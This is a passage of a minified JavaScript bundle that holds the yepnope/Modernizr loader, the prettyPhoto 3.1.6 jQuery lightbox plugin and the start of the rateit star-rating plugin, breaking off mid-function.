d(e){if(!p&&a(h.readyState)&&(w.r=p=1,!y&&r(),h.onload=h.onreadystatechange=null,e)){"img"!=t&&f(function(){b.removeChild(h)},50);for(var o in S[i])S[i].hasOwnProperty(o)&&S[i][o].onload()}}var c=c||u.errorTimeout,h=e.createElement(t),p=0,g=0,w={t:o,s:i,e:s,a:l,x:c};1===S[i]&&(g=1,S[i]=[]),"object"==t?h.data=i:(h.src=i,h.type=t),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){d.call(this,g)},v.splice(n,0,w),"img"!=t&&(g||2===S[i]?(b.insertBefore(h,_?null:m),f(d,c)):S[i].push(h))}function c(t,e,i,o,s){return y=0,e=e||"j",n(t)?l("c"==e?C:x,t,e,this.i++,i,o,s):(v.splice(this.i++,0,t),1==v.length&&r()),this}function d(){var t=u;return t.loader={load:c,i:0},t}var h,u,p=e.documentElement,f=t.setTimeout,m=e.getElementsByTagName("script")[0],g={}.toString,v=[],y=0,w="MozAppearance"in p.style,_=w&&!!e.createRange().compareNode,b=_?p:m.parentNode,p=t.opera&&"[object Opera]"==g.call(t.opera),p=!!e.attachEvent&&!p,x=w?"object":p?"script":"img",C=p?"script":x,z=Array.isArray||function(t){return"[object Array]"==g.call(t)},k=[],S={},T={timeout:function(t,e){return e.length&&(t.timeout=e[0]),t}};u=function(t){function e(t){var e,i,o,t=t.split("!"),n=k.length,s=t.pop(),a=t.length,s={url:s,origUrl:s,prefixes:t};for(i=0;a>i;i++)o=t[i].split("="),(e=T[o.shift()])&&(s=e(s,o));for(i=0;n>i;i++)s=k[i](s);return s}function a(t,n,s,a,r){var l=e(t),c=l.autoCallback;l.url.split(".").pop().split("?").shift(),l.bypass||(n&&(n=o(n)?n:n[t]||n[a]||n[t.split("/").pop().split("?")[0]]),l.instead?l.instead(t,n,s,a,r):(S[l.url]?l.noexec=!0:S[l.url]=1,s.load(l.url,l.forceCSS||!l.forceJS&&"css"==l.url.split(".").pop().split("?").shift()?"c":i,l.noexec,l.attrs,l.timeout),(o(n)||o(c))&&s.load(function(){d(),n&&n(l.origUrl,r,a),c&&c(l.origUrl,r,a),S[l.url]=2})))}function r(t,e){function i(t,i){if(t){if(n(t))i||(h=function(){var t=[].slice.call(arguments);u.apply(this,t),p()}),a(t,h,e,0,c);else if(Object(t)===t)for(l in r=function(){var e,i=0;for(e in t)t.hasOwnProperty(e)&&i++;return i}(),t)t.hasOwnProperty(l)&&(!i&&!--r&&(o(h)?h=function(){var t=[].slice.call(arguments);u.apply(this,t),p()}:h[l]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),p()}}(u[l])),a(t[l],h,e,l,c))}else!i&&p()}var r,l,c=!!t.test,d=t.load||t.both,h=t.callback||s,u=h,p=t.complete||s;i(c?t.yep:t.nope,!!d),d&&i(d)}var l,c,h=this.yepnope.loader;if(n(t))a(t,0,h,0);else if(z(t))for(l=0;l<t.length;l++)c=t[l],n(c)?a(c,0,h,0):z(c)?u(c):Object(c)===c&&r(c,h);else Object(t)===t&&r(t,h)},u.addPrefix=function(t,e){T[t]=e},u.addFilter=function(t){k.push(t)},u.errorTimeout=1e4,null==e.readyState&&e.addEventListener&&(e.readyState="loading",e.addEventListener("DOMContentLoaded",h=function(){e.removeEventListener("DOMContentLoaded",h,0),e.readyState="complete"},0)),t.yepnope=d(),t.yepnope.executeStack=r,t.yepnope.injectJs=function(t,i,o,n,l,c){var d,h,p=e.createElement("script"),n=n||u.errorTimeout;p.src=t;for(h in o)p.setAttribute(h,o[h]);i=c?r:i||s,p.onreadystatechange=p.onload=function(){!d&&a(p.readyState)&&(d=1,i(),p.onload=p.onreadystatechange=null)},f(function(){d||(d=1,i(1))},n),l?p.onload():m.parentNode.insertBefore(p,m)},t.yepnope.injectCss=function(t,i,o,n,a,l){var c,n=e.createElement("link"),i=l?r:i||s;n.href=t,n.rel="stylesheet",n.type="text/css";for(c in o)n.setAttribute(c,o[c]);a||(m.parentNode.insertBefore(n,m),f(i,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")?decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function o(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function n(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+t+"=([^&#]*)",o=new RegExp(i),n=o.exec(e);return null==n?"":n[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(s){function a(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(S/2-v.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:v.contentHeight,width:v.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:T/2-v.containerWidth/2<0?0:T/2-v.containerWidth/2,width:v.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(v.height).width(v.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(v.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||C||y||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),y=!0}),m(),s.ajaxcallback()}function r(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function l(e){e>1?t(".pp_nav").show():t(".pp_nav").hide()}function c(t,e){if(resized=!1,d(t,e),imageWidth=t,imageHeight=e,(x>T||b>S)&&doresize&&settings.allow_resize&&!k){for(resized=!0,fitting=!1;!fitting;)x>T?(imageWidth=T-200,imageHeight=e/t*imageWidth):b>S?(imageHeight=S-200,imageWidth=t/e*imageHeight):fitting=!0,b=imageHeight,x=imageWidth;(x>T||b>S)&&c(x,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(x)+2*settings.horizontal_padding,contentHeight:Math.floor(w),contentWidth:Math.floor(_),resized:resized}}function d(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),w=i+detailsHeight,_=e,b=w+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),x=e}function h(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function u(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=p(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=S/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>S)return;$pp_pic_holder.css({top:projectedTop,left:T/2+scroll_pos.scrollLeft-contentwidth/2})}}function p(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function f(){S=t(window).height(),T=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(T)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((v.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function g(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").click(function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).bind("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").bind("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").bind("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),r(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),u()}s=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},s);var v,y,w,_,b,x,C,z=this,k=!1,S=t(window).height(),T=t(window).width();return doresize=!0,scroll_pos=p(),t(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){u(),f()}),s.keyboard_shortcuts&&t(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=s,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(z,function(e,i){return-1!=t(e).attr(settings.hook).indexOf(theRel)?t(e).attr("href"):void 0}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(z,function(e,i){return-1!=t(e).attr(settings.hook).indexOf(theRel)?t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):"":void 0}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(z,function(e,i){return-1!=t(e).attr(settings.hook).indexOf(theRel)?t(e).attr("title")?t(e).attr("title"):"":void 0}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),g(this),settings.allow_resize&&t(window).bind("scroll.prettyphoto",function(){u()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=s,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,g(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),l(t(pp_images).size()),t(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(n("width",pp_images[set_position]))?n("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(n("height",pp_images[set_position]))?n("height",pp_images[set_position]):settings.default_height.toString(),k=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),k=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),k=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){v=c(imgPreloader.width,imgPreloader.height),a()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":v=c(movie_width,movie_height),movie_id=n("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,n("rel",pp_images[set_position])?movie+="?rel="+n("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,v.width).replace(/{height}/g,v.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":v=c(movie_width,movie_height),movie_id=pp_images[set_position];var e=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(e);movie="http://pfintheme.vimeo.com/video/"+i[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=v.width+"/embed/?moog_width="+v.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,v.height).replace(/{path}/g,movie);break;case"quicktime":v=c(movie_width,movie_height),v.height+=15,v.contentHeight+=15,v.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,v.width).replace(/{height}/g,v.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":v=c(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,v.width).replace(/{height}/g,v.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":v=c(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,v.width).replace(/{height}/g,v.height).replace(/{path}/g,frame_url);
break;case"ajax":doresize=!1,v=c(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,a()});break;case"custom":v=c(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,v=c(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,a())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).size()-1)):"next"==e?(set_position++,set_position>t(pp_images).size()-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),r(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){"undefined"==typeof C?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return t.prettyPhoto.stopSlideshow(),!1}),C=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(C),C=void 0},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).unbind("scroll.prettyphoto"),o(),settings.callback(),doresize=!0,y=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+s.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;!function(t){function e(t){var e=t.originalEvent.changedTouches,i=e[0],o="";switch(t.type){case"touchmove":o="mousemove";break;case"touchend":o="mouseup";break;default:return}var n=document.createEvent("MouseEvent");n.initMouseEvent(o,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),i.target.dispatchEvent(n),t.preventDefault()}t.rateit={aria:{resetLabel:"reset rating",ratingLabel:"rating"}},t.fn.rateit=function(i,o){var n=1,s={},a="init",r=function(t){return t.charAt(0).toUpperCase()+t.substr(1)};if(0===this.length)return this;var l=t.type(i);if("object"==l||void 0===i||null===i)s=t.extend({},t.fn.rateit.defaults,i);else{if("string"==l&&"reset"!==i&&void 0===o)return this.data("rateit"+r(i));"string"==l&&(a="setvalue")}return this.each(function(){var l=t(this),c=function(t,e){if(null!=e){var i="aria-value"+("value"==t?"now":t),o=l.find(".rateit-range");void 0!=o.attr(i)&&o.attr(i,e)}return arguments[0]="rateit"+r(t),l.data.apply(l,arguments)};if("reset"==i){var d=c("init");for(var h in d)l.data(h,d[h]);if(c("backingfld")){var u=t(c("backingfld"));u.val(c("value")),u.trigger("change"),u[0].min&&(u[0].min=c("min")),u[0].max&&(u[0].max=c("max")),u[0].step&&(u[0].step=c("step"))}l.trigger("reset")}l.hasClass("rateit")||l.addClass("rateit");var p="rtl"!=l.css("direction");if("setvalue"==a){if(!c("init"))throw"Can't set value before init";if("readonly"!=i||1!=o||c("readonly")||(l.find(".rateit-range").unbind(),c("wired",!1)),"value"==i&&(o=null==o?c("min"):Math.max(c("min"),Math.min(c("max"),o))),c("backingfld")){var u=t(c("backingfld"));"value"==i&&u.val(o),"min"==i&&u[0].min&&(u[0].min=o),"max"==i&&u[0].max&&(u[0].max=o),"step"==i&&u[0].step&&(u[0].step=o)}c(i,o)}if(!c("init")){if(c("min",isNaN(c("min"))?s.min:c("min")),c("max",isNaN(c("max"))?s.max:c("max")),c("step",c("step")||s.step),c("readonly",void 0!==c("readonly")?c("readonly"):s.readonly),c("resetable",void 0!==c("resetable")?c("resetable"):s.resetable),c("backingfld",c("backingfld")||s.backingfld),c("starwidth",c("starwidth")||s.starwidth),c("starheight",c("starheight")||s.starheight),c("value",Math.max(c("min"),Math.min(c("max"),isNaN(c("value"))?isNaN(s.value)?s.min:s.value:c("value")))),c("ispreset",void 0!==c("ispreset")?c("ispreset"):s.ispreset),c("backingfld")){var u=t(c("backingfld")).hide();if((u.attr("disabled")||u.attr("readonly"))&&c("readonly",!0),"INPUT"==u[0].nodeName&&("range"==u[0].type||"text"==u[0].type)&&(c("min",parseInt(u.attr("min"))||c("min")),c("max",parseInt(u.attr("max"))||c("max")),c("step",parseInt(u.attr("step"))||c("step"))),"SELECT"==u[0].nodeName&&u[0].options.length>1){c("min",isNaN(c("min"))?Number(u[0].options[0].value):c("min")),c("max",Number(u[0].options[u[0].length-1].value)),c("step",Number(u[0].options[1].value)-Number(u[0].options[0].value));var f=u.find("option[selected]");1==f.length&&c("value",f.val())}else c("value",u.val())}var m="DIV"==l[0].nodeName?"div":"span";n++;var g='<button id="rateit-reset-{{index}}" type="button" data-role="none" class="rateit-reset" aria-label="'+t.rateit.aria.resetLabel+'" aria-controls="rateit-range-{{index}}"></button><{{element}} id="rateit-range-{{index}}" class="rateit-range" tabindex="0" role="slider" aria-label="'+t.rateit.aria.ratingLabel+'" aria-owns="rateit-reset-{{index}}" aria-valuemin="'+c("min")+'" aria-valuemax="'+c("max")+'" aria-valuenow="'+c("value")+'"><{{element}} class="rateit-selected" style="height:'+c("starheight")+'px"></{{element}}><{{element}} class="rateit-hover" style="height:'+c("starheight")+'px"></{{element}}></{{element}}>';l.append(g.replace(/{{index}}/gi,n).replace(/{{element}}/gi,m)),p||(l.find(".rateit-reset").css("float","right"),l.find(".rateit-selected").addClass("rateit-selected-rtl"),l.find(".rateit-hover").addClass("rateit-hover-rtl")),c("init",JSON.parse(JSON.stringify(l.data())))}l.find(".rateit-selected, .rateit-hover").height(c("starheight"));var v=l.find(".rateit-range");v.width(c("starwidth")*(c("max")-c("min"))).height(c("starheight"));var y="rateit-preset"+(p?"":"-rtl");if(c("ispreset")?l.find(".rateit-selected").addClass(y):l.find(".rateit-selected").removeClass(y),null!=c("value")){var w=(c("value")-c("min"))*c("starwidth");l.find(".rateit-selected").width(w)}var _=l.find(".rateit-reset");_.data("wired")!==!0&&_.bind("click",function(e){e.preventDefault(),_.blur();var i=t.Event("beforereset");return l.trigger(i),i.isDefaultPrevented()?!1:(l.rateit("value",null),void l.trigger("reset"))}).data("wired",!0);var b=function(e,i){var o=i.changedTouches?i.changedTouches[0].pageX:i.pageX,n=o-t(e).offset().left;return p||(n=v.width()-n),n>v.width()&&(n=v.width()),0>n&&(n=0),w=Math.ceil(n/c("starwidth")*(1/c("step")))},x=function(t){var 